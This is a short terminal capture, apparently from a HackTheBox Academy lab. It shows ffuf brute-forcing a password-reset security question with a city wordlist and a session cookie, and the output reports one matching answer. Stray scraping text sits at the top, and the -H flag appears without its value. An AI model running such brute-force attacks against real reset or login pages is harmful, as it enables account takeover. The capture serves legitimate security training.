 Chitungwiza
└──╼ [★]$ ffuf -w city_wordlist.txt -u http://94.237.59.63:43371/security_question.php -X POST -H
-d "security_response=FUZZ" -fr "Incorrect response."
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
:: Method : POST
:: URL : http://94.237.59.63:43371/security_question.php
:: Wordlist : FUZZ: /home/htb-ac-1032889/Downloads/city_wordlist.txt
:: Header : Cookie: PHPSESSID=j0527s0oqrj0q0s6qh30c626ma
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : security_response=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Regexp: Incorrect response.
Manchester [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 7ms]